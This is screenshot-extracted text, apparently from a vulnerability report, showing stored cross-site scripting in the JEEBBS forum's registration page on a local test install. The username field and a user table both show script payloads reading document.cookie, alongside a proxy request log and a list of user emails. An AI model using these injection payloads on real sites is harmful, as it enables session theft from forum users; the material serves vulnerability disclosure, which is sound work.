 JEEBBS 首页 官网 购买 服务 主题搜索
用户注册
用户名： ment.cookie);</script> 请输入一个长度介于 3 和 20 之间的字符串
URL http://localhost/jeebbs/register.jspx
URL
te
Enable Post data Enable Referrer
23:... 0 ms 0 ms u... GET pen... unk
23:... 134 ms 134 ms 0 POST 200 app
23:... 138 ms 138 ms -1 GET 200 ima
23:... 134 ms 134 ms 43 GET 200 ima
23:... 0 ms 0 ms u... GET pen... unk
JEEBBS
JEEBBS提示信息
注册成功，请登录
会员登录
jb_user @jeebbs (localhost_3306) - 表
文件 编辑 查看 窗口 帮助
导入向导 导出向导 筛选向导 网格查看 表单查看 备注 十六进制 图像
user_id group_id username email
5 1 admin wudily2010@1631.c
9 12 test 123@123.com
10 1 chen chen@163.com
21 1 root root@root.com
22 1 yuan yuan@yuan.com
23 1 wooyun wooyun
24 1 jeebbs jeebbs@aa.com
25 1 <script>alert(document.cookie);</script> heihei@aa.com
26 1 <script>document.write(document.cookie);</script> aaadff@aa.com